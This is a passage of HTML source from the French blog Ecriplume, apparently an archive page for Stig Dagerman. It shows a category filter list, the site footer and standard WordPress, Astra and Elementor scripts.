for="sf-input-472c2e492662e681c4a1f8cb7030f4d4">Philosophie<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-471" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="photo" name="_sft_category[]" id="sf-input-b84ba34198a47eb9b97c07b2c5915511"><label class="sf-label-checkbox" for="sf-input-b84ba34198a47eb9b97c07b2c5915511">Photos<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-35" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poesie" name="_sft_category[]" id="sf-input-611d89995b723ee7e27162e8b0b9ea20"><label class="sf-label-checkbox" for="sf-input-611d89995b723ee7e27162e8b0b9ea20">Poésie<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-3" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="politique" name="_sft_category[]" id="sf-input-392faed5026e0bfa3799942e6cd3dd3b"><label class="sf-label-checkbox" for="sf-input-392faed5026e0bfa3799942e6cd3dd3b">Politique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-1062" data-sf-count="466" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pomme-2" name="_sft_category[]" id="sf-input-5ec45231767d351371cca25c44aa1b38"><label class="sf-label-checkbox" for="sf-input-5ec45231767d351371cca25c44aa1b38">Pomme<span class="sf-count">(466)</span></label></li><li class="sf-level-0 sf-item-1906" data-sf-count="187" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poules" name="_sft_category[]" id="sf-input-f52036f321b4237677a288ee92cd1414"><label class="sf-label-checkbox" for="sf-input-f52036f321b4237677a288ee92cd1414">Poules<span class="sf-count">(187)</span></label></li><li class="sf-level-0 sf-item-31" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pratique" name="_sft_category[]" id="sf-input-9a56189e23c589fa5289fc50036ee3ec"><label class="sf-label-checkbox" for="sf-input-9a56189e23c589fa5289fc50036ee3ec">Pratique<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-906" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="prevention" name="_sft_category[]" id="sf-input-f65f7c43eeba9c37e2e0507e72ce573b"><label class="sf-label-checkbox" for="sf-input-f65f7c43eeba9c37e2e0507e72ce573b">Prévention<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2853" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="printemps" name="_sft_category[]" id="sf-input-35eb74bbd61df65ee1f86a86d89dfa37"><label class="sf-label-checkbox" for="sf-input-35eb74bbd61df65ee1f86a86d89dfa37">Printemps<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1018" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="reflexions" name="_sft_category[]" id="sf-input-6dc77dc08eb1b8bac9efb7cd2095a4c8"><label class="sf-label-checkbox" for="sf-input-6dc77dc08eb1b8bac9efb7cd2095a4c8">Réflexions<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-6" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rencontres" name="_sft_category[]" id="sf-input-5a1c35c9802284d07bd1ded0a42f8fff"><label class="sf-label-checkbox" for="sf-input-5a1c35c9802284d07bd1ded0a42f8fff">Rencontres<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-2668" data-sf-count="67" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="repertoire-des-rosiers-du-jardin" name="_sft_category[]" id="sf-input-0f2ae722a5d878e1947147191d1e3241"><label class="sf-label-checkbox" for="sf-input-0f2ae722a5d878e1947147191d1e3241">Répertoire des rosiers du jardin<span class="sf-count">(67)</span></label></li><li class="sf-level-0 sf-item-2910" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anciennes" name="_sft_category[]" id="sf-input-ca47c4847d27037877787df6fd539fa9"><label class="sf-label-checkbox" for="sf-input-ca47c4847d27037877787df6fd539fa9">Roses anciennes<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2665" data-sf-count="57" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anglaises" name="_sft_category[]" id="sf-input-0731bf778373d20402dcfc2e700ca243"><label class="sf-label-checkbox" for="sf-input-0731bf778373d20402dcfc2e700ca243">Roses anglaises<span class="sf-count">(57)</span></label></li><li class="sf-level-0 sf-item-2742" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-de-chine" name="_sft_category[]" id="sf-input-da795ead5fb8ed0f2bc588f81eb2ac5c"><label class="sf-label-checkbox" for="sf-input-da795ead5fb8ed0f2bc588f81eb2ac5c">Roses de Chine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1801" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-et-jardins" name="_sft_category[]" id="sf-input-9215f26e47f74e49420a7a4ec350e77a"><label class="sf-label-checkbox" for="sf-input-9215f26e47f74e49420a7a4ec350e77a">Roses et jardins<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2676" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-francaises" name="_sft_category[]" id="sf-input-6e70badb23ffdb2c3333eb386c860ce5"><label class="sf-label-checkbox" for="sf-input-6e70badb23ffdb2c3333eb386c860ce5">Roses françaises<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2975" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-japonaises" name="_sft_category[]" id="sf-input-a437af3bbf4d1c57cdc5defd9868ec57"><label class="sf-label-checkbox" for="sf-input-a437af3bbf4d1c57cdc5defd9868ec57">Roses japonaises<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2983" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosier-neerlandais" name="_sft_category[]" id="sf-input-d82e605cf3db7638952bb06322e8626f"><label class="sf-label-checkbox" for="sf-input-d82e605cf3db7638952bb06322e8626f">Rosier néerlandais<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2688" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-allemands" name="_sft_category[]" id="sf-input-c8321ae4f75e3f2d015b4c0c060b2e8b"><label class="sf-label-checkbox" for="sf-input-c8321ae4f75e3f2d015b4c0c060b2e8b">Rosiers allemands<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2757" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-americains" name="_sft_category[]" id="sf-input-c4d2778dad9abed593c97fc507c27700"><label class="sf-label-checkbox" for="sf-input-c4d2778dad9abed593c97fc507c27700">Rosiers américains<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-2902" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-belges" name="_sft_category[]" id="sf-input-27d526efe5d49ff7d98bee31f388ea00"><label class="sf-label-checkbox" for="sf-input-27d526efe5d49ff7d98bee31f388ea00">Rosiers belges<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2680" data-sf-count="23" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-dinterieur" name="_sft_category[]" id="sf-input-5b09ad7730c50e5c4e14dc9cd62e2213"><label class="sf-label-checkbox" for="sf-input-5b09ad7730c50e5c4e14dc9cd62e2213">Rosiers d&#039;intérieur<span class="sf-count">(23)</span></label></li><li class="sf-level-0 sf-item-2728" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-espagnols" name="_sft_category[]" id="sf-input-7f931c082cbfd15746af518825cd0e0c"><label class="sf-label-checkbox" for="sf-input-7f931c082cbfd15746af518825cd0e0c">Rosiers espagnols<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-32" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sante" name="_sft_category[]" id="sf-input-696f23aedadd25fe02f0caea78aa5e84"><label class="sf-label-checkbox" for="sf-input-696f23aedadd25fe02f0caea78aa5e84">Santé<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-44" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sciences" name="_sft_category[]" id="sf-input-78659d4340f1fbd675cd54a6ac807951"><label class="sf-label-checkbox" for="sf-input-78659d4340f1fbd675cd54a6ac807951">Sciences<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1005" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shabby" name="_sft_category[]" id="sf-input-a4a9cd8fc18563c14051df5ca47030d9"><label class="sf-label-checkbox" for="sf-input-a4a9cd8fc18563c14051df5ca47030d9">shabby<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2834" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shop" name="_sft_category[]" id="sf-input-c536e28bcc02073c4265d6796b19887b"><label class="sf-label-checkbox" for="sf-input-c536e28bcc02073c4265d6796b19887b">Shop<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-14" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="societe" name="_sft_category[]" id="sf-input-bcfed9e6cc01f6c4a0dca4b44cdf85be"><label class="sf-label-checkbox" for="sf-input-bcfed9e6cc01f6c4a0dca4b44cdf85be">Société<span class="sf-count">(86)</span></label></li><li class="sf-level-0 sf-item-890" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="spectacles" name="_sft_category[]" id="sf-input-3c11919a795c41b3efc78de5f7f80565"><label class="sf-label-checkbox" for="sf-input-3c11919a795c41b3efc78de5f7f80565">Spectacles<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-50" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sport" name="_sft_category[]" id="sf-input-44a4e85b23330a7a4e73be3b987ce78f"><label class="sf-label-checkbox" for="sf-input-44a4e85b23330a7a4e73be3b987ce78f">Sport<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1250" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="tanawee" name="_sft_category[]" id="sf-input-efc86b0e1ff777aa86c1a771f91c63f0"><label class="sf-label-checkbox" for="sf-input-efc86b0e1ff777aa86c1a771f91c63f0">Tanawee<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-1563" data-sf-count="14" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="technologie" name="_sft_category[]" id="sf-input-c7fe14562fe2853b80808d912470fb22"><label class="sf-label-checkbox" for="sf-input-c7fe14562fe2853b80808d912470fb22">Technologie<span class="sf-count">(14)</span></label></li><li class="sf-level-0 sf-item-51" data-sf-count="62" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="television" name="_sft_category[]" id="sf-input-c2105b530e028316e69ccbe390b5f5e0"><label class="sf-label-checkbox" for="sf-input-c2105b530e028316e69ccbe390b5f5e0">Télévision<span class="sf-count">(62)</span></label></li><li class="sf-level-0 sf-item-30" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="terroir" name="_sft_category[]" id="sf-input-249a4410b05eb8c08ca7d7765cb4619e"><label class="sf-label-checkbox" for="sf-input-249a4410b05eb8c08ca7d7765cb4619e">Terroir<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-313" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="theatre" name="_sft_category[]" id="sf-input-5075fea48f3368799bc95bbf1855d299"><label class="sf-label-checkbox" for="sf-input-5075fea48f3368799bc95bbf1855d299">Théâtre<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1302" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="timote" name="_sft_category[]" id="sf-input-928a8e6307bb6e0fac9f3fe20a028a00"><label class="sf-label-checkbox" for="sf-input-928a8e6307bb6e0fac9f3fe20a028a00">Timoté<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-416" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="traditions" name="_sft_category[]" id="sf-input-b12ac1715fa3245cabc2a457ac79d305"><label class="sf-label-checkbox" for="sf-input-b12ac1715fa3245cabc2a457ac79d305">Traditions<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-67" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="travail" name="_sft_category[]" id="sf-input-af0541d9813104a40b657bcd883c971a"><label class="sf-label-checkbox" for="sf-input-af0541d9813104a40b657bcd883c971a">Travail<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2946" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vegetaux-insolites" name="_sft_category[]" id="sf-input-90b4ed2e2ed48dccb85ea30a2602b4e5"><label class="sf-label-checkbox" for="sf-input-90b4ed2e2ed48dccb85ea30a2602b4e5">Végétaux insolites<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-15" data-sf-count="2064" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne" name="_sft_category[]" id="sf-input-ac8c09b51eaf2d7611d9696350127699"><label class="sf-label-checkbox" for="sf-input-ac8c09b51eaf2d7611d9696350127699">Vie quotidienne<span class="sf-count">(2 064)</span></label></li><li class="sf-level-0 sf-item-2903" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne-au-jardin" name="_sft_category[]" id="sf-input-9898358b58f692d531276a84d857f336"><label class="sf-label-checkbox" for="sf-input-9898358b58f692d531276a84d857f336">Vie quotidienne au jardin<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-25" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vin" name="_sft_category[]" id="sf-input-797159ab48d3e40693298fd9ac4ee0e3"><label class="sf-label-checkbox" for="sf-input-797159ab48d3e40693298fd9ac4ee0e3">Vin<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-16" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="voyayage" name="_sft_category[]" id="sf-input-6d1f23cd62b3514206ce7c6071c913a1"><label class="sf-label-checkbox" for="sf-input-6d1f23cd62b3514206ce7c6071c913a1">Voyage<span class="sf-count">(86)</span></label></li>		</ul>
		</li></ul></form></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="22254" class="elementor elementor-22254 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer data-dce-background-color="#951919" class="elementor-section elementor-top-section elementor-element elementor-element-7f5ca52f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f5ca52f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21e94899" data-id="21e94899" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-15c27ebd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15c27ebd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4f2b0a59" data-id="4f2b0a59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc06cd4 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="fc06cd4" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-6695d19 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6695d19" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ecriplume@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12a71bb3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="12a71bb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7ff11246 elementor-widget elementor-widget-heading" data-id="7ff11246" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Features</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-3d3c54d0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d3c54d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Overview</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Design</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Code</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Collaborate</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Sletch Plugin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6df40b45 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="6df40b45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-4c38562a elementor-widget elementor-widget-heading" data-id="4c38562a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get Started</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-1e7227d7 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e7227d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Tutorials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Resources</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Guides</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Examples</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Docs</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5ac879d2" data-id="5ac879d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7a3c5773 elementor-widget elementor-widget-heading" data-id="7a3c5773" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Autres sites</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-0841d9f elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0841d9f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ecriplumejardin.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-leaf"></i>						</span>
										<span class="elementor-icon-list-text">Le Jardin d'Écriplume</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://editionsecriplume.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-book-open"></i>						</span>
										<span class="elementor-icon-list-text">Editions Écriplume</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6eec4c5c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6eec4c5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1505d7f5" data-id="1505d7f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-557e0c81 elementor-widget elementor-widget-heading" data-id="557e0c81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.nivo-web.fr/">Tous droits réservés © 2026 Martine Bernier.</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
						<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.1" id="astra-theme-js-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ecriplume.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4f04ffda2d"},"swiperClass":"swiper","settings":{"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Archives des Stig Dagerman - Ecriplume","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
